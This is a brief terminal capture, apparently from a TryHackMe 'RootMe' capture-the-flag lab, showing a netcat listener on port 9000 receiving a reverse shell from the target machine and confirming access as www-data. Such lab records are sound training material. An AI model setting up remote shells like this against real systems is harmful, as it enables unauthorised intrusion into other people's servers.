 ┌──(solace㉿solace)-[~/projects/CTF/THM/rootme]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
whoami
connect to [10.23.134.212] from (UNKNOWN) [10.10.224.216] 34514
SOCKET: Shell has connected! PID: 1688
www-data
whoami
www-data